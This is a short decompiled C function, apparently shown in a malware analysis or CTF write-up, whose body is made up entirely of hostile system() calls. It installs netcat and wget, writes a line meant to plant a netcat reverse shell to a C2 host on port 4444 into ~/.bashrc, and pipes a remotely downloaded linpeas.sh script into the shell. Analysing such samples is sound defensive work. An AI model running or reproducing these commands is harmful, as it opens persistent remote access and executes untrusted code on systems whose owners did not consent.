 1
2 void FUN_00101208(void)
3
4 {
5 system("apt install netcat");
6 system("apt install wget");
7 system("echo \'nc c2.maldomain.del 4444 -e /bin/bash >> ~/.bashrc\'");
8 system(
9 "curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh >l
in.log"
10 );
11 return;
12 }
13